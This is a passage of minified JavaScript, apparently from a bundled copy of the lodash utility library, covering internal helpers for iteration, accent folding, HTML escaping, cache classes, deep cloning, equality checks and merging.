				var Dt = {
						"\\": "\\",
						"'": "'",
						"\n": "n",
						"\r": "r",
						"\u2028": "u2028",
						"\u2029": "u2029"
					},
					It = parseFloat,
					Nt = parseInt,
					Ot = "object" == typeof e && e && e.Object === Object && e,
					kt = "object" == typeof self && self && self.Object === Object && self,
					jt = Ot || kt || Function("return this")(),
					Lt = "object" == typeof t && t && !t.nodeType && t,
					Pt = Lt && "object" == typeof r && r && !r.nodeType && r,
					Rt = Pt && Pt.exports === Lt,
					Mt = Rt && Ot.process,
					Ht = function() {
						try {
							var e = Pt && Pt.require && Pt.require("util").types;
							return e || Mt && Mt.binding && Mt.binding("util")
						} catch (e) {}
					}(),
					Ft = Ht && Ht.isArrayBuffer,
					qt = Ht && Ht.isDate,
					Wt = Ht && Ht.isMap,
					Ut = Ht && Ht.isRegExp,
					Bt = Ht && Ht.isSet,
					$t = Ht && Ht.isTypedArray;

				function zt(e, t, n) {
					switch (n.length) {
						case 0:
							return e.call(t);
						case 1:
							return e.call(t, n[0]);
						case 2:
							return e.call(t, n[0], n[1]);
						case 3:
							return e.call(t, n[0], n[1], n[2])
					}
					return e.apply(t, n)
				}

				function Kt(e, t, n, r) {
					for (var i = -1, o = null == e ? 0 : e.length; ++i < o;) {
						var a = e[i];
						t(r, a, n(a), e)
					}
					return r
				}

				function Vt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r && !1 !== t(e[n], n, e););
					return e
				}

				function Qt(e, t) {
					for (var n = null == e ? 0 : e.length; n-- && !1 !== t(e[n], n, e););
					return e
				}

				function Yt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r;)
						if (!t(e[n], n, e)) return !1;
					return !0
				}

				function Gt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length, i = 0, o = []; ++n < r;) {
						var a = e[n];
						t(a, n, e) && (o[i++] = a)
					}
					return o
				}

				function Xt(e, t) {
					return !!(null == e ? 0 : e.length) && un(e, t, 0) > -1
				}

				function Zt(e, t, n) {
					for (var r = -1, i = null == e ? 0 : e.length; ++r < i;)
						if (n(t, e[r])) return !0;
					return !1
				}

				function Jt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length, i = Array(r); ++n < r;) i[n] = t(e[n], n, e);
					return i
				}

				function en(e, t) {
					for (var n = -1, r = t.length, i = e.length; ++n < r;) e[i + n] = t[n];
					return e
				}

				function tn(e, t, n, r) {
					var i = -1,
						o = null == e ? 0 : e.length;
					for (r && o && (n = e[++i]); ++i < o;) n = t(n, e[i], i, e);
					return n
				}

				function nn(e, t, n, r) {
					var i = null == e ? 0 : e.length;
					for (r && i && (n = e[--i]); i--;) n = t(n, e[i], i, e);
					return n
				}

				function rn(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r;)
						if (t(e[n], n, e)) return !0;
					return !1
				}
				var on = hn("length");

				function an(e, t, n) {
					var r;
					return n(e, function(e, n, i) {
						if (t(e, n, i)) return r = n, !1
					}), r
				}

				function sn(e, t, n, r) {
					for (var i = e.length, o = n + (r ? 1 : -1); r ? o-- : ++o < i;)
						if (t(e[o], o, e)) return o;
					return -1
				}

				function un(e, t, n) {
					return t == t ? function(e, t, n) {
						var r = n - 1,
							i = e.length;
						for (; ++r < i;)
							if (e[r] === t) return r;
						return -1
					}(e, t, n) : sn(e, cn, n)
				}

				function ln(e, t, n, r) {
					for (var i = n - 1, o = e.length; ++i < o;)
						if (r(e[i], t)) return i;
					return -1
				}

				function cn(e) {
					return e != e
				}

				function fn(e, t) {
					var n = null == e ? 0 : e.length;
					return n ? gn(e, t) / n : R
				}

				function hn(e) {
					return function(t) {
						return null == t ? o : t[e]
					}
				}

				function dn(e) {
					return function(t) {
						return null == e ? o : e[t]
					}
				}

				function pn(e, t, n, r, i) {
					return i(e, function(e, i, o) {
						n = r ? (r = !1, e) : t(n, e, i, o)
					}), n
				}

				function gn(e, t) {
					for (var n, r = -1, i = e.length; ++r < i;) {
						var a = t(e[r]);
						a !== o && (n = n === o ? a : n + a)
					}
					return n
				}

				function vn(e, t) {
					for (var n = -1, r = Array(e); ++n < e;) r[n] = t(n);
					return r
				}

				function mn(e) {
					return function(t) {
						return e(t)
					}
				}

				function yn(e, t) {
					return Jt(t, function(t) {
						return e[t]
					})
				}

				function _n(e, t) {
					return e.has(t)
				}

				function bn(e, t) {
					for (var n = -1, r = e.length; ++n < r && un(t, e[n], 0) > -1;);
					return n
				}

				function wn(e, t) {
					for (var n = e.length; n-- && un(t, e[n], 0) > -1;);
					return n
				}
				var En = dn({
						"À": "A",
						"Á": "A",
						"Â": "A",
						"Ã": "A",
						"Ä": "A",
						"Å": "A",
						"à": "a",
						"á": "a",
						"â": "a",
						"ã": "a",
						"ä": "a",
						"å": "a",
						"Ç": "C",
						"ç": "c",
						"Ð": "D",
						"ð": "d",
						"È": "E",
						"É": "E",
						"Ê": "E",
						"Ë": "E",
						"è": "e",
						"é": "e",
						"ê": "e",
						"ë": "e",
						"Ì": "I",
						"Í": "I",
						"Î": "I",
						"Ï": "I",
						"ì": "i",
						"í": "i",
						"î": "i",
						"ï": "i",
						"Ñ": "N",
						"ñ": "n",
						"Ò": "O",
						"Ó": "O",
						"Ô": "O",
						"Õ": "O",
						"Ö": "O",
						"Ø": "O",
						"ò": "o",
						"ó": "o",
						"ô": "o",
						"õ": "o",
						"ö": "o",
						"ø": "o",
						"Ù": "U",
						"Ú": "U",
						"Û": "U",
						"Ü": "U",
						"ù": "u",
						"ú": "u",
						"û": "u",
						"ü": "u",
						"Ý": "Y",
						"ý": "y",
						"ÿ": "y",
						"Æ": "Ae",
						"æ": "ae",
						"Þ": "Th",
						"þ": "th",
						"ß": "ss",
						"Ā": "A",
						"Ă": "A",
						"Ą": "A",
						"ā": "a",
						"ă": "a",
						"ą": "a",
						"Ć": "C",
						"Ĉ": "C",
						"Ċ": "C",
						"Č": "C",
						"ć": "c",
						"ĉ": "c",
						"ċ": "c",
						"č": "c",
						"Ď": "D",
						"Đ": "D",
						"ď": "d",
						"đ": "d",
						"Ē": "E",
						"Ĕ": "E",
						"Ė": "E",
						"Ę": "E",
						"Ě": "E",
						"ē": "e",
						"ĕ": "e",
						"ė": "e",
						"ę": "e",
						"ě": "e",
						"Ĝ": "G",
						"Ğ": "G",
						"Ġ": "G",
						"Ģ": "G",
						"ĝ": "g",
						"ğ": "g",
						"ġ": "g",
						"ģ": "g",
						"Ĥ": "H",
						"Ħ": "H",
						"ĥ": "h",
						"ħ": "h",
						"Ĩ": "I",
						"Ī": "I",
						"Ĭ": "I",
						"Į": "I",
						"İ": "I",
						"ĩ": "i",
						"ī": "i",
						"ĭ": "i",
						"į": "i",
						"ı": "i",
						"Ĵ": "J",
						"ĵ": "j",
						"Ķ": "K",
						"ķ": "k",
						"ĸ": "k",
						"Ĺ": "L",
						"Ļ": "L",
						"Ľ": "L",
						"Ŀ": "L",
						"Ł": "L",
						"ĺ": "l",
						"ļ": "l",
						"ľ": "l",
						"ŀ": "l",
						"ł": "l",
						"Ń": "N",
						"Ņ": "N",
						"Ň": "N",
						"Ŋ": "N",
						"ń": "n",
						"ņ": "n",
						"ň": "n",
						"ŋ": "n",
						"Ō": "O",
						"Ŏ": "O",
						"Ő": "O",
						"ō": "o",
						"ŏ": "o",
						"ő": "o",
						"Ŕ": "R",
						"Ŗ": "R",
						"Ř": "R",
						"ŕ": "r",
						"ŗ": "r",
						"ř": "r",
						"Ś": "S",
						"Ŝ": "S",
						"Ş": "S",
						"Š": "S",
						"ś": "s",
						"ŝ": "s",
						"ş": "s",
						"š": "s",
						"Ţ": "T",
						"Ť": "T",
						"Ŧ": "T",
						"ţ": "t",
						"ť": "t",
						"ŧ": "t",
						"Ũ": "U",
						"Ū": "U",
						"Ŭ": "U",
						"Ů": "U",
						"Ű": "U",
						"Ų": "U",
						"ũ": "u",
						"ū": "u",
						"ŭ": "u",
						"ů": "u",
						"ű": "u",
						"ų": "u",
						"Ŵ": "W",
						"ŵ": "w",
						"Ŷ": "Y",
						"ŷ": "y",
						"Ÿ": "Y",
						"Ź": "Z",
						"Ż": "Z",
						"Ž": "Z",
						"ź": "z",
						"ż": "z",
						"ž": "z",
						"Ĳ": "IJ",
						"ĳ": "ij",
						"Œ": "Oe",
						"œ": "oe",
						"ŉ": "'n",
						"ſ": "s"
					}),
					Tn = dn({
						"&": "&amp;",
						"<": "&lt;",
						">": "&gt;",
						'"': "&quot;",
						"'": "&#39;"
					});

				function xn(e) {
					return "\\" + Dt[e]
				}

				function Cn(e) {
					return Et.test(e)
				}

				function Sn(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e, r) {
						n[++t] = [r, e]
					}), n
				}

				function An(e, t) {
					return function(n) {
						return e(t(n))
					}
				}

				function Dn(e, t) {
					for (var n = -1, r = e.length, i = 0, o = []; ++n < r;) {
						var a = e[n];
						a !== t && a !== f || (e[n] = f, o[i++] = n)
					}
					return o
				}

				function In(e, t) {
					return "__proto__" == t ? o : e[t]
				}

				function Nn(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e) {
						n[++t] = e
					}), n
				}

				function On(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e) {
						n[++t] = [e, e]
					}), n
				}

				function kn(e) {
					return Cn(e) ? function(e) {
						var t = bt.lastIndex = 0;
						for (; bt.test(e);) ++t;
						return t
					}(e) : on(e)
				}

				function jn(e) {
					return Cn(e) ? function(e) {
						return e.match(bt) || []
					}(e) : function(e) {
						return e.split("")
					}(e)
				}
				var Ln = dn({
					"&amp;": "&",
					"&lt;": "<",
					"&gt;": ">",
					"&quot;": '"',
					"&#39;": "'"
				});
				var Pn = function e(t) {
					var n, r = (t = null == t ? jt : Pn.defaults(jt.Object(), t, Pn.pick(jt, xt))).Array,
						i = t.Date,
						Ze = t.Error,
						Je = t.Function,
						et = t.Math,
						tt = t.Object,
						nt = t.RegExp,
						rt = t.String,
						it = t.TypeError,
						ot = r.prototype,
						at = Je.prototype,
						st = tt.prototype,
						ut = t["__core-js_shared__"],
						lt = at.toString,
						ct = st.hasOwnProperty,
						ft = 0,
						ht = (n = /[^.]+$/.exec(ut && ut.keys && ut.keys.IE_PROTO || "")) ? "Symbol(src)_1." + n : "",
						dt = st.toString,
						pt = lt.call(tt),
						gt = jt._,
						vt = nt("^" + lt.call(ct).replace(ke, "\\$&").replace(
							/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$"),
						mt = Rt ? t.Buffer : o,
						bt = t.Symbol,
						Et = t.Uint8Array,
						Dt = mt ? mt.allocUnsafe : o,
						Ot = An(tt.getPrototypeOf, tt),
						kt = tt.create,
						Lt = st.propertyIsEnumerable,
						Pt = ot.splice,
						Mt = bt ? bt.isConcatSpreadable : o,
						Ht = bt ? bt.iterator : o,
						on = bt ? bt.toStringTag : o,
						dn = function() {
							try {
								var e = qo(tt, "defineProperty");
								return e({}, "", {}), e
							} catch (e) {}
						}(),
						Rn = t.clearTimeout !== jt.clearTimeout && t.clearTimeout,
						Mn = i && i.now !== jt.Date.now && i.now,
						Hn = t.setTimeout !== jt.setTimeout && t.setTimeout,
						Fn = et.ceil,
						qn = et.floor,
						Wn = tt.getOwnPropertySymbols,
						Un = mt ? mt.isBuffer : o,
						Bn = t.isFinite,
						$n = ot.join,
						zn = An(tt.keys, tt),
						Kn = et.max,
						Vn = et.min,
						Qn = i.now,
						Yn = t.parseInt,
						Gn = et.random,
						Xn = ot.reverse,
						Zn = qo(t, "DataView"),
						Jn = qo(t, "Map"),
						er = qo(t, "Promise"),
						tr = qo(t, "Set"),
						nr = qo(t, "WeakMap"),
						rr = qo(tt, "create"),
						ir = nr && new nr,
						or = {},
						ar = fa(Zn),
						sr = fa(Jn),
						ur = fa(er),
						lr = fa(tr),
						cr = fa(nr),
						fr = bt ? bt.prototype : o,
						hr = fr ? fr.valueOf : o,
						dr = fr ? fr.toString : o;

					function pr(e) {
						if (Ds(e) && !ms(e) && !(e instanceof yr)) {
							if (e instanceof mr) return e;
							if (ct.call(e, "__wrapped__")) return ha(e)
						}
						return new mr(e)
					}
					var gr = function() {
						function e() {}
						return function(t) {
							if (!As(t)) return {};
							if (kt) return kt(t);
							e.prototype = t;
							var n = new e;
							return e.prototype = o, n
						}
					}();

					function vr() {}

					function mr(e, t) {
						this.__wrapped__ = e, this.__actions__ = [], this.__chain__ = !!t, this.__index__ = 0, this.__values__ = o
					}

					function yr(e) {
						this.__wrapped__ = e, this.__actions__ = [], this.__dir__ = 1, this.__filtered__ = !1, this.__iteratees__ = [],
							this.__takeCount__ = M, this.__views__ = []
					}

					function _r(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function br(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function wr(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function Er(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.__data__ = new wr; ++t < n;) this.add(e[t])
					}

					function Tr(e) {
						var t = this.__data__ = new br(e);
						this.size = t.size
					}

					function xr(e, t) {
						var n = ms(e),
							r = !n && vs(e),
							i = !n && !r && ws(e),
							o = !n && !r && !i && Rs(e),
							a = n || r || i || o,
							s = a ? vn(e.length, rt) : [],
							u = s.length;
						for (var l in e) !t && !ct.call(e, l) || a && ("length" == l || i && ("offset" == l || "parent" == l) || o &&
							("buffer" == l || "byteLength" == l || "byteOffset" == l) || Vo(l, u)) || s.push(l);
						return s
					}

					function Cr(e) {
						var t = e.length;
						return t ? e[Ei(0, t - 1)] : o
					}

					function Sr(e, t) {
						return ua(ro(e), Pr(t, 0, e.length))
					}

					function Ar(e) {
						return ua(ro(e))
					}

					function Dr(e, t, n) {
						(n === o || ds(e[t], n)) && (n !== o || t in e) || jr(e, t, n)
					}

					function Ir(e, t, n) {
						var r = e[t];
						ct.call(e, t) && ds(r, n) && (n !== o || t in e) || jr(e, t, n)
					}

					function Nr(e, t) {
						for (var n = e.length; n--;)
							if (ds(e[n][0], t)) return n;
						return -1
					}

					function Or(e, t, n, r) {
						return qr(e, function(e, i, o) {
							t(r, e, n(e), o)
						}), r
					}

					function kr(e, t) {
						return e && io(t, iu(t), e)
					}

					function jr(e, t, n) {
						"__proto__" == t && dn ? dn(e, t, {
							configurable: !0,
							enumerable: !0,
							value: n,
							writable: !0
						}) : e[t] = n
					}

					function Lr(e, t) {
						for (var n = -1, i = t.length, a = r(i), s = null == e; ++n < i;) a[n] = s ? o : Js(e, t[n]);
						return a
					}

					function Pr(e, t, n) {
						return e == e && (n !== o && (e = e <= n ? e : n), t !== o && (e = e >= t ? e : t)), e
					}

					function Rr(e, t, n, r, i, a) {
						var s, u = t & h,
							l = t & d,
							c = t & p;
						if (n && (s = i ? n(e, r, i, a) : n(e)), s !== o) return s;
						if (!As(e)) return e;
						var f = ms(e);
						if (f) {
							if (s = function(e) {
									var t = e.length,
										n = new e.constructor(t);
									return t && "string" == typeof e[0] && ct.call(e, "index") && (n.index = e.index, n.input = e.input), n
								}(e), !u) return ro(e, s)
						} else {
							var g = Bo(e),
								v = g == Q || g == Y;
							if (ws(e)) return Xi(e, u);
							if (g == J || g == W || v && !i) {
								if (s = l || v ? {} : zo(e), !u) return l ? function(e, t) {
									return io(e, Uo(e), t)
								}(e, function(e, t) {
									return e && io(t, ou(t), e)
								}(s, e)) : function(e, t) {
									return io(e, Wo(e), t)
								}(e, kr(s, e))
							} else {
								if (!At[g]) return i ? e : {};
								s = function(e, t, n) {
									var r, i, o, a = e.constructor;
									switch (t) {
										case ue:
											return Zi(e);
										case $:
										case z:
											return new a(+e);
										case le:
											return function(e, t) {
												var n = t ? Zi(e.buffer) : e.buffer;
												return new e.constructor(n, e.byteOffset, e.byteLength)
											}(e, n);
										case ce:
										case fe:
										case he:
										case de:
										case pe:
										case ge:
										case ve:
										case me:
										case ye:
											return Ji(e, n);
										case G:
											return new a;
										case X:
										case re:
											return new a(e);
										case te:
											return (o = new(i = e).constructor(i.source, Be.exec(i))).lastIndex = i.lastIndex, o;
										case ne:
											return new a;
										case ie:
											return r = e, hr ? tt(hr.call(r)) : {}
									}
								}(e, g, u)
							}
						}
						a || (a = new Tr);
						var m = a.get(e);
						if (m) return m;
						if (a.set(e, s), js(e)) return e.forEach(function(r) {
							s.add(Rr(r, t, n, r, e, a))
						}), s;
						if (Is(e)) return e.forEach(function(r, i) {
							s.set(i, Rr(r, t, n, i, e, a))
						}), s;
						var y = f ? o : (c ? l ? jo : ko : l ? ou : iu)(e);
						return Vt(y || e, function(r, i) {
							y && (r = e[i = r]), Ir(s, i, Rr(r, t, n, i, e, a))
						}), s
					}

					function Mr(e, t, n) {
						var r = n.length;
						if (null == e) return !r;
						for (e = tt(e); r--;) {
							var i = n[r],
								a = t[i],
								s = e[i];
							if (s === o && !(i in e) || !a(s)) return !1
						}
						return !0
					}

					function Hr(e, t, n) {
						if ("function" != typeof e) throw new it(u);
						return ia(function() {
							e.apply(o, n)
						}, t)
					}

					function Fr(e, t, n, r) {
						var i = -1,
							o = Xt,
							s = !0,
							u = e.length,
							l = [],
							c = t.length;
						if (!u) return l;
						n && (t = Jt(t, mn(n))), r ? (o = Zt, s = !1) : t.length >= a && (o = _n, s = !1, t = new Er(t));
						e: for (; ++i < u;) {
							var f = e[i],
								h = null == n ? f : n(f);
							if (f = r || 0 !== f ? f : 0, s && h == h) {
								for (var d = c; d--;)
									if (t[d] === h) continue e;
								l.push(f)
							} else o(t, h, r) || l.push(f)
						}
						return l
					}
					pr.templateSettings = {
							escape: Se,
							evaluate: Ae,
							interpolate: De,
							variable: "",
							imports: {
								_: pr
							}
						}, pr.prototype = vr.prototype, pr.prototype.constructor = pr, mr.prototype = gr(vr.prototype), mr.prototype
						.constructor = mr, yr.prototype = gr(vr.prototype), yr.prototype.constructor = yr, _r.prototype.clear =
						function() {
							this.__data__ = rr ? rr(null) : {}, this.size = 0
						}, _r.prototype.delete = function(e) {
							var t = this.has(e) && delete this.__data__[e];
							return this.size -= t ? 1 : 0, t
						}, _r.prototype.get = function(e) {
							var t = this.__data__;
							if (rr) {
								var n = t[e];
								return n === l ? o : n
							}
							return ct.call(t, e) ? t[e] : o
						}, _r.prototype.has = function(e) {
							var t = this.__data__;
							return rr ? t[e] !== o : ct.call(t, e)
						}, _r.prototype.set = function(e, t) {
							var n = this.__data__;
							return this.size += this.has(e) ? 0 : 1, n[e] = rr && t === o ? l : t, this
						}, br.prototype.clear = function() {
							this.__data__ = [], this.size = 0
						}, br.prototype.delete = function(e) {
							var t = this.__data__,
								n = Nr(t, e);
							return !(n < 0 || (n == t.length - 1 ? t.pop() : Pt.call(t, n, 1), --this.size, 0))
						}, br.prototype.get = function(e) {
							var t = this.__data__,
								n = Nr(t, e);
							return n < 0 ? o : t[n][1]
						}, br.prototype.has = function(e) {
							return Nr(this.__data__, e) > -1
						}, br.prototype.set = function(e, t) {
							var n = this.__data__,
								r = Nr(n, e);
							return r < 0 ? (++this.size, n.push([e, t])) : n[r][1] = t, this
						}, wr.prototype.clear = function() {
							this.size = 0, this.__data__ = {
								hash: new _r,
								map: new(Jn || br),
								string: new _r
							}
						}, wr.prototype.delete = function(e) {
							var t = Ho(this, e).delete(e);
							return this.size -= t ? 1 : 0, t
						}, wr.prototype.get = function(e) {
							return Ho(this, e).get(e)
						}, wr.prototype.has = function(e) {
							return Ho(this, e).has(e)
						}, wr.prototype.set = function(e, t) {
							var n = Ho(this, e),
								r = n.size;
							return n.set(e, t), this.size += n.size == r ? 0 : 1, this
						}, Er.prototype.add = Er.prototype.push = function(e) {
							return this.__data__.set(e, l), this
						}, Er.prototype.has = function(e) {
							return this.__data__.has(e)
						}, Tr.prototype.clear = function() {
							this.__data__ = new br, this.size = 0
						}, Tr.prototype.delete = function(e) {
							var t = this.__data__,
								n = t.delete(e);
							return this.size = t.size, n
						}, Tr.prototype.get = function(e) {
							return this.__data__.get(e)
						}, Tr.prototype.has = function(e) {
							return this.__data__.has(e)
						}, Tr.prototype.set = function(e, t) {
							var n = this.__data__;
							if (n instanceof br) {
								var r = n.__data__;
								if (!Jn || r.length < a - 1) return r.push([e, t]), this.size = ++n.size, this;
								n = this.__data__ = new wr(r)
							}
							return n.set(e, t), this.size = n.size, this
						};
					var qr = so(Qr),
						Wr = so(Yr, !0);

					function Ur(e, t) {
						var n = !0;
						return qr(e, function(e, r, i) {
							return n = !!t(e, r, i)
						}), n
					}

					function Br(e, t, n) {
						for (var r = -1, i = e.length; ++r < i;) {
							var a = e[r],
								s = t(a);
							if (null != s && (u === o ? s == s && !Ps(s) : n(s, u))) var u = s,
								l = a
						}
						return l
					}

					function $r(e, t) {
						var n = [];
						return qr(e, function(e, r, i) {
							t(e, r, i) && n.push(e)
						}), n
					}

					function zr(e, t, n, r, i) {
						var o = -1,
							a = e.length;
						for (n || (n = Ko), i || (i = []); ++o < a;) {
							var s = e[o];
							t > 0 && n(s) ? t > 1 ? zr(s, t - 1, n, r, i) : en(i, s) : r || (i[i.length] = s)
						}
						return i
					}
					var Kr = uo(),
						Vr = uo(!0);

					function Qr(e, t) {
						return e && Kr(e, t, iu)
					}

					function Yr(e, t) {
						return e && Vr(e, t, iu)
					}

					function Gr(e, t) {
						return Gt(t, function(t) {
							return xs(e[t])
						})
					}

					function Xr(e, t) {
						for (var n = 0, r = (t = Vi(t, e)).length; null != e && n < r;) e = e[ca(t[n++])];
						return n && n == r ? e : o
					}

					function Zr(e, t, n) {
						var r = t(e);
						return ms(e) ? r : en(r, n(e))
					}

					function Jr(e) {
						return null == e ? e === o ? oe : Z : on && on in tt(e) ? function(e) {
							var t = ct.call(e, on),
								n = e[on];
							try {
								e[on] = o;
								var r = !0
							} catch (e) {}
							var i = dt.call(e);
							return r && (t ? e[on] = n : delete e[on]), i
						}(e) : function(e) {
							return dt.call(e)
						}(e)
					}

					function ei(e, t) {
						return e > t
					}

					function ti(e, t) {
						return null != e && ct.call(e, t)
					}

					function ni(e, t) {
						return null != e && t in tt(e)
					}

					function ri(e, t, n) {
						for (var i = n ? Zt : Xt, a = e[0].length, s = e.length, u = s, l = r(s), c = 1 / 0, f = []; u--;) {
							var h = e[u];
							u && t && (h = Jt(h, mn(t))), c = Vn(h.length, c), l[u] = !n && (t || a >= 120 && h.length >= 120) ? new Er(
								u && h) : o
						}
						h = e[0];
						var d = -1,
							p = l[0];
						e: for (; ++d < a && f.length < c;) {
							var g = h[d],
								v = t ? t(g) : g;
							if (g = n || 0 !== g ? g : 0, !(p ? _n(p, v) : i(f, v, n))) {
								for (u = s; --u;) {
									var m = l[u];
									if (!(m ? _n(m, v) : i(e[u], v, n))) continue e
								}
								p && p.push(v), f.push(g)
							}
						}
						return f
					}

					function ii(e, t, n) {
						var r = null == (e = na(e, t = Vi(t, e))) ? e : e[ca(Ta(t))];
						return null == r ? o : zt(r, e, n)
					}

					function oi(e) {
						return Ds(e) && Jr(e) == W
					}

					function ai(e, t, n, r, i) {
						return e === t || (null == e || null == t || !Ds(e) && !Ds(t) ? e != e && t != t : function(e, t, n, r, i, a) {
							var s = ms(e),
								u = ms(t),
								l = s ? U : Bo(e),
								c = u ? U : Bo(t),
								f = (l = l == W ? J : l) == J,
								h = (c = c == W ? J : c) == J,
								d = l == c;
							if (d && ws(e)) {
								if (!ws(t)) return !1;
								s = !0, f = !1
							}
							if (d && !f) return a || (a = new Tr), s || Rs(e) ? No(e, t, n, r, i, a) : function(e, t, n, r, i, o, a) {
								switch (n) {
									case le:
										if (e.byteLength != t.byteLength || e.byteOffset != t.byteOffset) return !1;
										e = e.buffer, t = t.buffer;
									case ue:
										return !(e.byteLength != t.byteLength || !o(new Et(e), new Et(t)));
									case $:
									case z:
									case X:
										return ds(+e, +t);
									case V:
										return e.name == t.name && e.message == t.message;
									case te:
									case re:
										return e == t + "";
									case G:
										var s = Sn;
									case ne:
										var u = r & g;
										if (s || (s = Nn), e.size != t.size && !u) return !1;
										var l = a.get(e);
										if (l) return l == t;
										r |= v, a.set(e, t);
										var c = No(s(e), s(t), r, i, o, a);
										return a.delete(e), c;
									case ie:
										if (hr) return hr.call(e) == hr.call(t)
								}
								return !1
							}(e, t, l, n, r, i, a);
							if (!(n & g)) {
								var p = f && ct.call(e, "__wrapped__"),
									m = h && ct.call(t, "__wrapped__");
								if (p || m) {
									var y = p ? e.value() : e,
										_ = m ? t.value() : t;
									return a || (a = new Tr), i(y, _, n, r, a)
								}
							}
							return !!d && (a || (a = new Tr), function(e, t, n, r, i, a) {
								var s = n & g,
									u = ko(e),
									l = u.length,
									c = ko(t).length;
								if (l != c && !s) return !1;
								for (var f = l; f--;) {
									var h = u[f];
									if (!(s ? h in t : ct.call(t, h))) return !1
								}
								var d = a.get(e);
								if (d && a.get(t)) return d == t;
								var p = !0;
								a.set(e, t), a.set(t, e);
								for (var v = s; ++f < l;) {
									h = u[f];
									var m = e[h],
										y = t[h];
									if (r) var _ = s ? r(y, m, h, t, e, a) : r(m, y, h, e, t, a);
									if (!(_ === o ? m === y || i(m, y, n, r, a) : _)) {
										p = !1;
										break
									}
									v || (v = "constructor" == h)
								}
								if (p && !v) {
									var b = e.constructor,
										w = t.constructor;
									b != w && "constructor" in e && "constructor" in t && !("function" == typeof b && b instanceof b &&
										"function" == typeof w && w instanceof w) && (p = !1)
								}
								return a.delete(e), a.delete(t), p
							}(e, t, n, r, i, a))
						}(e, t, n, r, ai, i))
					}

					function si(e, t, n, r) {
						var i = n.length,
							a = i,
							s = !r;
						if (null == e) return !a;
						for (e = tt(e); i--;) {
							var u = n[i];
							if (s && u[2] ? u[1] !== e[u[0]] : !(u[0] in e)) return !1
						}
						for (; ++i < a;) {
							var l = (u = n[i])[0],
								c = e[l],
								f = u[1];
							if (s && u[2]) {
								if (c === o && !(l in e)) return !1
							} else {
								var h = new Tr;
								if (r) var d = r(c, f, l, e, t, h);
								if (!(d === o ? ai(f, c, g | v, r, h) : d)) return !1
							}
						}
						return !0
					}

					function ui(e) {
						return !(!As(e) || ht && ht in e) && (xs(e) ? vt : Ke).test(fa(e))
					}

					function li(e) {
						return "function" == typeof e ? e : null == e ? Nu : "object" == typeof e ? ms(e) ? gi(e[0], e[1]) : pi(e) :
							Fu(e)
					}

					function ci(e) {
						if (!Zo(e)) return zn(e);
						var t = [];
						for (var n in tt(e)) ct.call(e, n) && "constructor" != n && t.push(n);
						return t
					}

					function fi(e) {
						if (!As(e)) return function(e) {
							var t = [];
							if (null != e)
								for (var n in tt(e)) t.push(n);
							return t
						}(e);
						var t = Zo(e),
							n = [];
						for (var r in e)("constructor" != r || !t && ct.call(e, r)) && n.push(r);
						return n
					}

					function hi(e, t) {
						return e < t
					}

					function di(e, t) {
						var n = -1,
							i = _s(e) ? r(e.length) : [];
						return qr(e, function(e, r, o) {
							i[++n] = t(e, r, o)
						}), i
					}

					function pi(e) {
						var t = Fo(e);
						return 1 == t.length && t[0][2] ? ea(t[0][0], t[0][1]) : function(n) {
							return n === e || si(n, e, t)
						}
					}

					function gi(e, t) {
						return Yo(e) && Jo(t) ? ea(ca(e), t) : function(n) {
							var r = Js(n, e);
							return r === o && r === t ? eu(n, e) : ai(t, r, g | v)
						}
					}

					function vi(e, t, n, r, i) {
						e !== t && Kr(t, function(a, s) {
							if (As(a)) i || (i = new Tr),
								function(e, t, n, r, i, a, s) {
									var u = In(e, n),
										l = In(t, n),
										c = s.get(l);
									if (c) Dr(e, n, c);
									else {
										var f = a ? a(u, l, n + "", e, t, s) : o,
											h = f === o;
										if (h) {
											var d = ms(l),
												p = !d && ws(l),
												g = !d && !p && Rs(l);
											f = l, d || p || g ? ms(u) ? f = u : bs(u) ? f = ro(u) : p ? (h = !1, f = Xi(l, !0)) : g ? (h = !1, f =
												Ji(l, !0)) : f = [] : Os(l) || vs(l) ? (f = u, vs(u) ? f = $s(u) : (!As(u) || r && xs(u)) && (f =
												zo(l))) : h = !1
										}
										h && (s.set(l, f), i(f, l, r, a, s), s.delete(l)), Dr(e, n, f)
									}
								}(e, t, s, n, vi, r, i);
							else {
								var u = r ? r(In(e, s), a, s + "", e, t, i) : o;
								u === o && (u = a), Dr(e, s, u)
							}
						}, ou)
					}

					function mi(e, t) {
						var n = e.length;
						if (n) return Vo(t += t < 0 ? n : 0, n) ? e[t] : o
					}

					function yi(e, t, n) {
						var r = -1;
						return t = Jt(t.length ? t : [Nu], mn(Mo())),
							function(e, t) {
								var n = e.length;
								for (e.sort(t); n--;) e[n] = e[n].value;
								return e
							}(di(e, function(e, n, i) {
								return {
									criteria: Jt(t, function(t) {
										return t(e)
									}),
									index: ++r,
									value: e
								}
							}), function(e, t) {
								return function(e, t, n) {
									for (var r = -1, i = e.criteria, o = t.criteria, a = i.length, s = n.length; ++r < a;) {
										var u = eo(i[r], o[r]);
										if (u) {
											if (r >= s) return u;
											var l = n[r];
											return u * ("desc" == l ? -1 : 1)
										}
									}
									return e.index - t.index
								}(e, t, n)
							})
					}

					function _i(e, t, n) {
						for (var r = -1, i = t.length, o = {}; ++r < i;) {
							var a = t[r],
								s = Xr(e, a);
							n(s, a) && Ai(o, Vi(a, e), s)
						}
						return o
					}

					function bi(e, t, n, r) {
						var i = r ? ln : un,
							o = -1,
							a = t.length,
							s = e;
						for (e === t && (t = ro(t)), n && (s = Jt(e, mn(n))); ++o < a;)
							for (var u = 0, l = t[o], c = n ? n(l) : l;
								(u = i(s, c, u, r)) > -1;) s !== e && Pt.call(s, u, 1), Pt.call(e, u, 1);
						return e
					}

